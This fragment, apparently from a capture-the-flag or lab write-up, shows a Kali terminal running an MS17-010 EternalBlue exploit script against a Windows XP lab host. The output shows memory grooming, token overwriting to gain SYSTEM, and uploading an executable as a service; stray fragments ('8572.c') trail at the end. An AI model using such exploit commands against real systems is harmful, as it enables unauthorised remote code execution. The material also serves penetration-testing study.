 root@kali:~/Desktop/MS17-010# python send_and_execute.py 10.10.10.4 ~/Desktop/eternalblue.exe
Trying to connect to 10.10.10.4:445
Target OS: Windows 5.1
Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x81f086c0
SESSION: 0xe19fbe10
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe1bccb50
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe1bccbf0
overwriting token UserAndGroups
Sending file DFUQFD.exe...
Opening SVCManager on 10.10.10.4.....
Creating service nZef.....
Starting service nZef.....
The NETBIOS connection with the remote host timed out.
Removing service nZef.....
ServiceExec Error on: 10.10.10.4
nca_s_proto_error
Done
C
8572.c
8572